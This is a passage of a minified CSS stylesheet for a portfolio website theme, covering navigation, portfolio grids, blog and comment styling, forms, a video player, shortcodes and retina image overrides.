(min-width:1930px){.parallax{background-size:cover}}.parallax.black{background-color:#060606}.parallax.no-parallax{background-size:cover!important;background-attachment:scroll!important;background-position:center!important}.parallax-bg1{background-image:url(../../css/../images/hero.jpg)}.parallax-bg2{background-image:url(../../css/../images/services.jpg)}.parallax-bg3{background-image:url(../../css/../images/clients.jpg)}.title{text-align:center}.sub-heading{margin:48px auto;max-width:630px}.border{display:block;width:80px;height:2px;background:#060606;margin:0 auto}.dark .border{background:#fff}nav{position:fixed;top:0;width:100%;background:#fff;border-bottom:2px solid #f0f0f0;padding:15px 0;z-index:999}.logo{width:35%;margin-left:5%;float:left}.navigation{display:none}.desktop.navigation{display:block!important;width:55%;margin-right:5%;float:left}.desktop.navigation .nav-content{float:right}.desktop.navigation .nav-content li{float:left;margin-right:45px;line-height:30px}.desktop.navigation .nav-content a{color:#060606;text-transform:uppercase;font-size:.8em;opacity:.5;filter:alpha(opacity=50)}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active{opacity:1;filter:alpha(opacity=100)}.desktop.navigation .nav-content li:last-of-type{margin-right:0}.mobile.navigation{display:none;width:90%;margin:0 5%;float:left}.mobile.navigation .nav-content{float:left;width:100%}.mobile.navigation .nav-content li{display:block;width:100%;margin-top:15px;padding-top:15px;border-top:1px solid #f0f0f0}.mobile.navigation .nav-content li:first-of-type{border-top:0}.mobile.navigation .nav-content a{display:block;color:#060606;text-transform:uppercase;font-size:.8em}.nav-button{display:none;width:26px;height:30px;background:transparent;padding:0;margin-right:5%;float:right;border:0;cursor:pointer}.icon-bar{display:block;float:left;width:100%;height:3px;margin-top:3px;background:#060606}.hero{text-align:center;background-size:cover}.hero .content{padding-top:0}.ticker{overflow:hidden;height:90px;vertical-align:baseline}.ticker h1{margin-bottom:0;height:90px;-webkit-transition:margin-top .5s ease-in-out;-moz-transition:margin-top .5s ease-in-out;-o-transition:margin-top .5s ease-in-out;transition:margin-top .5s ease-in-out}.call-to-action{padding-top:20px}.call-to-action li{display:inline-block;margin-right:55px}.call-to-action li:last-of-type{margin-right:0}.icons .overview{position:relative;float:left;width:16.6666666667%;text-align:center;overflow:visible}.icon{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px}.icon.ux{background:url(../../css/../images/icons/ux.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../css/../images/icons/design.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../css/../images/icons/seo.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../css/../images/icons/social.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../css/../images/icons/tech.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../css/../images/icons/commerce.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../css/../images/icons/config.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../css/../images/icons/heart.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../css/../images/icons/coffee.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../css/../images/icons/plane.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../css/../images/icons/calculator.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../css/../images/icons/portfolio.png) no-repeat top;background-size:64px 128px}.icon:hover{background-position:bottom}.tooltip{display:none;position:absolute;width:260px;background:#060606;background:rgba(6,6,6,.85);top:auto;bottom:100%;left:50%;margin-left:-130px;padding:20px;margin-bottom:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.feature-list{font-style:italic;font-weight:300;font-size:.9333333333333em;color:#fff;color:rgba(255,255,255,.90)!important;text-align:left;color:#fff}.list-dot{display:inline-block;margin-right:15px;width:7px;height:7px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}.feature-list li{padding-bottom:10px}.arrow-down{display:none;position:absolute;left:50%;margin-left:-8px;top:auto;bottom:100%;margin-bottom:22px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid rgba(6,6,6,.85)}.visible{display:block}.portfolio{width:100%}.projectlist{margin-top:50px;background:transparent}.projectlist li{width:25%;float:left}.projectlist a{display:block;padding-bottom:85px;position:relative}.projectlist a:hover{cursor:url('../../css/../images/cursors/more.cur'),crosshair;cursor:url('../../css/../images/cursors/more.png') 40 40,crosshair}.projectlist a img{width:100%}.projectinfo{position:absolute;width:100%;height:100%;top:0;z-index:100}.meta{position:absolute;bottom:0;margin-bottom:25px;width:100%;text-align:center}.meta h4,.project-title h4{margin-bottom:6px}.meta h6,.project-title h6{margin-bottom:0}.meta em,.project-title em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.projectlist a:hover .meta h4,.projectlist a:hover .meta em{color:#fff!important}.projectlist .mix{opacity:0;display:none}.filtering{margin-top:50px}.filtering li{margin-right:10px}.filtering li:after{content:"/";color:#898989;padding-left:15px}.filtering li:last-of-type:after{content:""}.filter{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242;cursor:pointer;display:inline-block}.ajax-section{position:relative}.loader{display:none;background:#fff url(../../css/../images/loading.gif) no-repeat center 250px;width:100%;height:100%;position:absolute;z-index:200}.project-hero{position:relative}.closeProject{position:absolute;bottom:0;left:50%;margin-left:-20px;z-index:200}.nextProject{position:absolute;top:67%;right:-100px;z-index:200}.prevProject{position:absolute;top:67%;left:-100px;z-index:200}#ajaxpage{padding-top:50px;padding-bottom:50px}.nextProject a,.prevProject a{display:block;width:20px;height:48px;opacity:.4;filter:alpha(opacity=40)}.nextProject a:hover,.prevProject a:hover{opacity:1;filter:alpha(opacity=100)}.nextProject a{background:url(../../css/../images/icons/project-next.png) no-repeat center center}.prevProject a{background:url(../../css/../images/icons/project-prev.png) no-repeat center center}.nextProject a.disabled,.prevProject a.disabled{display:none}.slider img{width:100%}.slider-pager{text-align:center;padding-top:20px;padding-bottom:20px}.small-border{display:block;width:150px;margin:0 auto;height:1px;background:#e9e9e9}.bx-pager-item{display:inline-block}.bx-pager-link{display:inline-block;text-indent:-999em;width:12px;height:12px;margin:0 5px;background:url(../../css/../images/projects/pager.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../css/../images/projects/pager-active.png) no-repeat top center;background-size:12px 12px}.bx-pager-link:hover{background-position:bottom}.project-title{text-align:center;padding:25px 0 50px}.project-info{border-bottom:1px solid #e9e9e9}.project-info h6{border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:20px}i.icon-remove{display:block;width:26px;height:26px;background:url(../../css/../images/icons/close.png) no-repeat;background-size:26px 26px;filter:alpha(opacity=50);opacity:.5}i.icon-remove:hover{filter:alpha(opacity=100);opacity:1}.project-gallery-next .bx-next,.project-gallery-prev .bx-prev{position:absolute;top:45%;opacity:.5;filter:alpha(opacity=50);right:auto;left:auto;text-indent:-999em;width:34px;height:36px;margin-top:-18px}.project-gallery-next .bx-next{background:#fff url('../../css/../images/icons/project-gallery-next.png') no-repeat center center;background-size:22px 22px;right:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.project-gallery-prev .bx-prev{background:#fff url('../../css/../images/icons/project-gallery-prev.png') no-repeat center center;background-size:22px 22px;left:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.team-list{text-align:center;padding:50px 0 30px;float:left}.name{width:100%}.name h4{margin-bottom:6px}.name h6{margin-bottom:20px}.name em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.social-list li{display:inline-block}.social-icon.small{display:inline-block;width:26px;height:26px;filter:alpha(opacity=50);opacity:.5}.social-icon.small:hover{filter:alpha(opacity=100);opacity:1}.social-icon.small.facebook{background:url(../../css/../images/icons/facebook-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../css/../images/icons/twitter-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../css/../images/icons/google-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../css/../images/icons/behance-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../css/../images/icons/linkedin-small.png) no-repeat center center;background-size:26px 26px}.value{display:block;color:#fff;font-size:52px;font-weight:300;padding-bottom:20px;padding-top:50px}.subscribe{padding-top:30px}#bx-pager{margin-top:50px}#bx-pager li{width:25%;float:left;text-align:center}#bx-pager a img{opacity:.4;filter:alpha(opacity=40)}#bx-pager a:hover img,#bx-pager a.active img{opacity:1;filter:alpha(opacity=100)}.bxslider{text-align:center;padding-top:35px}.bxslider h3{line-height:1.6em}.bxslider h6{margin-bottom:35px;color:#8f8f8f}.bx-next,.bx-prev{position:absolute;display:block;text-indent:-999em;top:60%;width:20px;height:48px;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.bx-next:hover,.bx-prev:hover{opacity:1;filter:alpha(opacity=100)}.bx-next{right:-100px;background:url(../../css/../images/icons/next.png) no-repeat center center}.bx-prev{left:-100px;background:url(../../css/../images/icons/prev.png) no-repeat center center}footer{width:100%;background:#060606}.contact{text-align:center}.contact ::selection{background:#fff;color:#060606}.contact ::-moz-selection{background:#fff;color:#060606}.contact li img{margin-bottom:15px}.contact li:nth-child(1){font-size:.9333333333333em;opacity:.5;filter:alpha(opacity=50)}.contact a{display:block;font-size:.9333333333333em;font-weight:300;margin-bottom:20px;opacity:.5;filter:alpha(opacity=50)}.contact a:hover{opacity:1;filter:alpha(opacity=100)}.contact-heading{margin-top:30px}#contact-form{position:relative;display:none;text-align:center;width:100%;background:#060606;padding:20px 0 50px 0;margin-top:20px}.form-field label{display:block;text-align:center;margin-top:50px;margin-bottom:20px;font-size:.8em;text-transform:uppercase;color:#fff}.form-field span input,.form-field span textarea{border:0;outline:0;padding:0 10px;width:100%;height:35px;background:#1e1e1e;-webkit-appearance:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#949494;font-family:'Open Sans',helvetica,arial,sans-serif;-webkit-font-smoothing:antialiased;font-size:1em;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span input:focus,.form-field span textarea:focus{background:#fff;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span textarea{overflow:auto;height:180px;padding:18px}.form-click input{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click input:hover{text-decoration:none;color:#060606!important;background:#fff}.subscribe input.text{display:inline-block;outline:0;-webkit-appearance:none;width:340px;padding:20px 0 20px 15px;background:transparent;border:1px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font:1em "Open Sans";color:#fff;margin-bottom:20px}.subscribe input.submit{border:0;display:inline-block;outline:0;cursor:pointer;background:transparent url(../../css/../images/icons/more.png) no-repeat top right;-webkit-font-smoothing:antialiased;text-rendering:geometricPrecision;text-decoration:none;-webkit-appearance:none;font:1em "Open Sans";font-weight:400;text-transform:uppercase;color:#fff;border:1px solid #fff;margin-left:10px;padding:20px 55px;margin-bottom:20px;letter-spacing:.20em;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.subscribe input.text::-ms-clear{display:none}.subscribe input.submit:hover{background:rgba(255,255,255,.1)}.loader{margin-top:15px}#alert{display:none;margin-top:30px}.notification{display:block;position:relative;width:100%;margin-bottom:20px;padding:10px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subscribe .notification{display:none;margin-left:auto;margin-right:auto;max-width:620px}.notification p{line-height:26px;display:block;padding:0;margin:0;text-align:left;text-indent:45px}.notification.success{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.success p{background:url(../../css/../images/icons/tick.png) no-repeat;background-size:26px 26px;color:#fff}.notification.error{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.error p{background:url(../../css/../images/icons/cross.png) no-repeat;background-size:26px 26px;color:#fff}.social-links{text-align:center;margin-top:50px}.social-links li{display:inline-block;margin-right:15px}.social-links li:last-of-type{margin-right:0}.social-links a{display:block}.social-links a:hover{opacity:.5;filter:alpha(opacity=50)}.copyright{margin-top:50px;margin-bottom:10px;text-align:center}.copyright h6{color:#77777a;letter-spacing:.20em}#blog{margin-top:30px}.post{position:relative;text-align:left;margin-top:50px;padding:0 0 30px 70px;border-bottom:1px solid #e9e9e9}.post-media{position:relative}.post-media img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.post .date{position:absolute;text-align:center;width:40px;padding-bottom:10px;top:0;left:0;text-transform:uppercase;font-size:1.6em;letter-spacing:.2em;line-height:.8em;border-bottom:1px solid #e9e9e9}.post .date small{font-size:.5833333333333333em}.post-title h2{padding-top:20px;text-transform:none;letter-spacing:normal}.post.quote .post-title h2,.post.link .post-title h2{font-size:1em!important;text-transform:uppercase;letter-spacing:.20em;padding:0}.post-title a{color:#060606!important}.post-meta h6,.post-meta a{color:#a4a4a3!important}.gallery-next,.gallery-prev{position:absolute;z-index:100;display:block;bottom:10px}.gallery-next{right:10px}.gallery-prev{right:37px}.gallery-next .bx-next,.gallery-prev .bx-prev{position:static;width:auto;height:auto;top:auto;opacity:1;filter:alpha(opacity=100);right:auto;left:auto;text-indent:-999em;width:22px;height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.gallery-next .bx-next{background:#060606 url('../../css/../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../css/../images/blog/prev.png') no-repeat;background-size:22px 22px}.widget{text-align:left;margin-top:50px}.widget_search form>.search{border:0;float:left;outline:0;padding:0 0 0 10px;width:80%;height:40px;background:#fff;color:#aaa;border-bottom:2px solid #e9e9e9;border-left:1px solid #e9e9e9;border-top:1px solid #e9e9e9;-webkit-appearance:none;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.search-submit{margin:0;padding:0;border:0;float:left;outline:0;cursor:pointer;width:20%;height:40px;text-indent:-999em;background:#fff url(../../css/../images/blog/search.png) no-repeat center center;background-size:16px 16px;text-decoration:none;-webkit-appearance:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.textwidget{font-size:.8666666666667em;line-height:1.6em}.cat-item,.recentcomments{font-size:.8666666666667em;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}.cat-item a,.recentcomments a{color:#060606!important;font-weight:400}.tagcloud a{display:inline-block;margin-right:10px;margin-bottom:10px;font-size:.8em;text-transform:uppercase;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.widget-archive a,.widget-recent-entries a{color:#060606!important;font-weight:400;font-size:.8666666666667em;display:block;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}#comments{text-align:left;padding-top:50px}#comments-title{margin-left:70px;border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment{float:left}.comment-body{position:relative;margin-left:70px;border-top:1px solid #e9e9e9;padding-top:30px}.comment-author{position:absolute;top:30px;left:-70px}.comment-author img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.comment .children{margin-left:70px}.fn{display:block;margin-bottom:10px}.comment-meta,.comment-meta a{color:#a4a4a3!important}#respond{margin-left:70px;margin-top:50px}#reply-title{border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment-reply-form{border-top:1px solid #e9e9e9}.comment-notes{margin-top:10px;color:#a4a4a3}.control-group label,.control-group .controls{display:inline-block}.control-group label{margin-left:10px;font-weight:400}.control-group .controls input{margin-top:15px;border:0;outline:0;height:35px;background:#fff;padding-left:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.control-group .controls textarea{margin-top:15px;border:0;outline:0;height:180px;background:#fff;padding-left:15px;padding-top:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.controls button{border:0;outline:0;padding:0;margin:0;outline:0;-webkit-appearance:none;background:#fff;cursor:pointer;margin-top:15px;font-size:.8em;text-transform:uppercase;font-family:inherit;padding:10px 20px;color:#a4a4a3;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.controls button:hover{background:#fff;background:-moz-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 0,#f5f5f5 100%);background:linear-gradient(top,#fff 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0)}.slider-cover{width:100%;background:#fff}#vegas-next,#vegas-prev{position:absolute;display:block;text-indent:-999em;width:20px;height:48px;cursor:pointer;top:50%;margin-top:-24px}#vegas-next:hover,#vegas-prev:hover{opacity:.5;filter:alpha(opacity=50)}#vegas-next{right:-100px;background:url(../../css/../images/icons/next.png) no-repeat center center}#vegas-prev{left:-100px;background:url(../../css/../images/icons/prev.png) no-repeat center center}.vegas-loading{display:none}.vegas-overlay{background:transparent url(../../css/../images/slider/overlays/01.png);opacity:.5;z-index:-1}.vegas-background{-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality;max-width:none!important;z-index:-2}.vegas-overlay,.vegas-background{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#big-video-wrap{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index:-2}#big-video-vid,#big-video-image{position:absolute}#big-video-control-container{position:fixed;bottom:20px;padding:0 20px;width:100%;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;-ms-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}#big-video-control{width:100%;height:16px;position:relative}#big-video-control-middle{margin:0 56px 0 24px}#big-video-control-bar{width:100%;height:16px;position:relative;cursor:pointer}#big-video-control-progress{position:absolute;top:7px;height:3px;width:0;background:#fff}#big-video-control-track{position:absolute;top:8px;height:1px;width:100%;background:#fff}#big-video-control-bound-left{left:0}#big-video-control-bound-right{right:-1px}#big-video-control-track .ui-slider-handle{opacity:0}#big-video-control-playhead{left:30%}#big-video-control-play{position:absolute;top:0;left:0;height:16px;width:16px;background-image:url('../../css/bigvideo.png')}#big-video-control-timer{position:absolute;top:1px;right:0;color:#fff;font-size:11px}#big-video-control-playhead,#big-video-control-bound-left,#big-video-control-bound-right{position:absolute;top:0;height:16px;width:1px;background:#fff}#big-video-control .ui-slider-handle{border-left:solid 1px #fff;width:16px;height:16px;position:absolute;top:-8px}.transparent{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.vjs-big-play-button{display:none!important}#customizer{position:fixed;top:64px;right:0;z-index:9999;height:100%}.corner{display:block;cursor:pointer;width:50px;height:50px;background:url('../../css/../images/icons/switcher/corner.png') no-repeat;position:absolute;top:0;right:0}.cog{display:block;width:24px;height:24px;position:absolute;top:5px;left:24px;background:url('../../css/../images/icons/switcher/switcher.gif') no-repeat}#options{display:none;width:250px;background:#fff;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:30px 25px 10px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.heading{border-bottom:1px solid #e9e9e9;padding-bottom:15px;margin-bottom:20px}#options h6{color:#5c5c5c;margin-bottom:10px}.options-segment{margin-bottom:20px}.customize-button{display:inline-block;margin:0;font-size:12px;color:#5c5c5c!important;background:#f7f7f7;border:1px solid #e9e9e9;padding:3px 7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-right:5px}.customize-button:hover{background:#fff}.customize-button:last-of-type{margin-right:0}.color-scheme li{float:left}.color-scheme a{display:block;height:20px;width:31px;margin:0 8px 10px 0}.red a{background:#ee3b16}.green a{background:#48cfad}.blue a{background:#4fc1e9}.pink a{background:#ec87c0}.yellow a{background:#ffce54}.jeans a{background:#5d9cec}.grape a{background:#ed5565}.grass a{background:#a0d468}.lavander a{background:#ac92ec}.gray a{background:#656d78}@media only screen and (min-width :1680px){.bx-next{right:-250px}.bx-prev{left:-250px}#nextProject{right:-250px}#prevProject{left:-250px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#nextProject,#prevProject{display:none!important}.projectlist a:hover .projectinfo{background:transparent}.hero-video{background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:959px){.nav-button{display:block}.navigation{display:none}.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.content{padding-top:50px}.content.padded{padding-bottom:50px}.icons .overview{width:33.3333333333%;margin-bottom:30px}.icon{cursor:pointer}.projectlist li{width:50%}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#bx-pager{margin-top:20px}#bx-pager li{width:50%;margin-top:20px}.social-links{margin-top:30px}#nextProject,#prevProject{display:none!important}#respond{margin-left:0}#vegas-prev,#vegas-next{display:none}.tooltip{cursor:pointer}.hero-video{background:url(../../css/../video/visia-video-poster.jpg) no-repeat;background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:767px){.icons .overview{width:50%}.team-list{padding:30px 0 0}.team-member{padding-bottom:25px}#respond{padding-bottom:50px;border-bottom:2px solid #e9e9e9}.filtering li{margin-bottom:20px}.value{padding-top:35px}.subscribe input.submit,.subscribe input.text{width:100%;margin-left:0}}@media only screen and (min-width:480px) and (max-width:767px){.project-info{border-bottom:0}.tooltip{width:150%;left:5%;margin-left:0}.pull-left .tooltip{left:-55%}}@media only screen and (max-width:479px){.call-to-action li{margin-right:0;width:100%}.projectlist li{width:100%}#bx-pager li{width:100%}.project-info{border-bottom:0}.tooltip{width:180%;left:5%;margin-left:0}.pull-left .tooltip{left:-85%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.icon.right{background:url(../../css/../images/icons/right@2x.png) no-repeat center center;background-size:26px 26px}.icon.ux{background:url(../../css/../images/icons/ux@2x.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../css/../images/icons/design@2x.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../css/../images/icons/seo@2x.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../css/../images/icons/social@2x.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../css/../images/icons/tech@2x.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../css/../images/icons/commerce@2x.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../css/../images/icons/config@2x.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../css/../images/icons/heart@2x.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../css/../images/icons/coffee@2x.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../css/../images/icons/portfolio@2x.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../css/../images/icons/plane@2x.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../css/../images/icons/calculator@2x.png) no-repeat top;background-size:64px 128px}.social-icon.small.facebook{background:url(../../css/../images/icons/facebook-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../css/../images/icons/twitter-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../css/../images/icons/google-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../css/../images/icons/behance-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../css/../images/icons/linkedin-small@2x.png) no-repeat center center;background-size:26px 26px}i.icon-remove{background:url(../../css/../images/icons/close@2x.png) no-repeat center center;background-size:26px 26px}.bx-pager-link{background:url(../../css/../images/projects/pager@2x.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../css/../images/projects/pager-active@2x.png) no-repeat top center;background-size:12px 12px}.gallery-next .bx-next{background:#060606 url('../../css/../images/blog/next@2x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../css/../images/blog/prev@2x.png') no-repeat;background-size:22px 22px}.search-submit{background:#fff url(../../css/../images/blog/search@2x.png) no-repeat center center;background-size:16px 16px}.notification.success p{background:url(../../css/../images/icons/tick@2x.png) no-repeat;background-size:26px 26px}.notification.error p{background:url(../../css/../images/icons/cross@2x.png) no-repeat;background-size:26px 26px}.project-gallery-next .bx-next{background:#fff url('../../css/../images/icons/project-gallery-next@2x.png') no-repeat center center;background-size:22px 22px}.project-gallery-prev .bx-prev{background:#fff url('../../css/../images/icons/project-gallery-prev@2x.png') no-repeat center center;background-size:22px 22px}}#shortcodes{margin-top:30px}.shortcode{margin-top:50px;text-align:left}.shortcode .shortcode-title{border-bottom:1px solid #e9e9e9;padding-bottom:15px;text-align:center}.grid-shortcode{display:block;text-align:center;text-transform:uppercase;font-size:.8em;background:#f9f9f9;padding-top:10px;padding-bottom:10px;margin-bottom:20px;border:1px solid #e9e9e9}.grid-shortcode:hover{cursor:help;background:#fff}.shortcode .alert{margin-bottom:10px}.accordion-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px}.accordion-title h5{margin:0}.accordion-title a{display:block;color:#a4a4a4!important;padding:15px 0 15px 20px}.accordion .accordion-title span{position:absolute;width:26px;height:26px;background:url('../../css/../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.accordion .accordion-title.active span{background:url('../../css/../images/icons/plus-minus.png') 0 -26px no-repeat}.accordion .accordion-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px;padding:15px 0 15px 20px}.toggle .toggle-title h5{margin:0;cursor:pointer;color:#a4a4a4}.toggle .toggle-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title i{position:absolute;width:26px;height:26px;background:url('../../css/../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.toggle .toggle-title.active i{background:url('../../css/../images/icons/plus-minus.png') 0 -26px no-repeat}.tabs li,.tabs p{list-style:none;float:left}.tabs div{font-size:.875em;padding:20px;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tabs ul li a{position:relative;top:1px;font-size:.875em;color:#a4a4a4!important;display:block;padding:10px 25px;border-top:2px solid transparent}.tabs ul li a:hover{background:#e9e9e9}.tabs ul li.active a{background:transparent;background:#fff;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-bottom:1px solid #fff;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.alert{display:block;text-align:left;padding:10px 20px;font-size:.875em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.alert.error{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.alert.success{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.alert.info{color:#528da9;background:#d8ecf5;border:1px solid #9ac9df}.alert.notice{color:#c4a21b;background:#fcf7d9;border:1px solid #f5dc7d}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and 